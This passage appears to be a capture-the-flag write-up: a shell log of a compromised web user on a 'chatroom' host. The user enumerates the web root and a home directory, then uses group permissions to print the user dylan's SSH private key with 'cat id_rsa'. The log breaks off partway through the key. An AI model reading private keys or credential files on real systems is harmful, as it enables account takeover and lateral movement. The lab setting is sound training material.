 www-data@chatroom:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(dylan)
www-data@chatroom:/var/www/html$ ls
2fa.php  admin.php  chat.php  chatroom.db  css  forgot_password.php  images  index.php  js  login.php  reset_password.php  reset_password_submit.php  scss  setup.sql
www-data@chatroom:/var/www/html$ cd /home
www-data@chatroom:/home$ ls
dylan
www-data@chatroom:/home$ cd dylan/
www-data@chatroom:/home/dylan$ ls
local.txt
www-data@chatroom:/home/dylan$ cat local.txt
cat: local.txt: Permission denied
www-data@chatroom:/home/dylan$ ls -al
total 28
drwxr-x--- 3 dylan dylan 4096 Aug 22  2024 .
drwxr-xr-x 3 root  root  4096 Aug 22  2024 ..
-rw-r--r-- 1 dylan dylan  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 dylan dylan 3771 Mar 31  2024 .bashrc
-rw-r--r-- 1 dylan dylan  807 Mar 31  2024 .profile
drwxr-x--- 2 dylan dylan 4096 Aug 22  2024 .ssh
-rw------- 1 dylan dylan   33 Apr  8 07:48 local.txt
www-data@chatroom:/home/dylan$ cd .ssh
www-data@chatroom:/home/dylan/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub
www-data@chatroom:/home/dylan/.ssh$ ls -al
total 20
drwxr-x--- 2 dylan dylan 4096 Aug 22  2024 .
drwxr-x--- 3 dylan dylan 4096 Aug 22  2024 ..
-rw-r----- 1 dylan dylan  740 Aug 22  2024 authorized_keys
-rw-r----- 1 dylan dylan 3381 Aug 22  2024 id_rsa
-rw-r----- 1 dylan dylan  740 Aug 22  2024 id_rsa.pub
www-data@chatroom:/home/dylan/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAw3D5W1SD2MAn0Mpbuz2CJERXDUQnVzo9OyW7ZvA4OGlRJOLjGgGo
fQNCNBhm5wQcnico2rHt9Im4d9NfE2Map/gE1IFRhfUbF3btg2MzzFJ9cP7Y/96n84sYFS
xaBJPgLESDXQWXBUAqt3bt2RzrGqiM9NRy3ucKpg1hIp5QW2OV7VGaLIqbTeaZJXaSCexm
BwooMkyELr95db4kzjNCHkZcTtebw616Lunnb9wSdKpzPXdhzd/EZJvM7ILnAVEnyh39Kn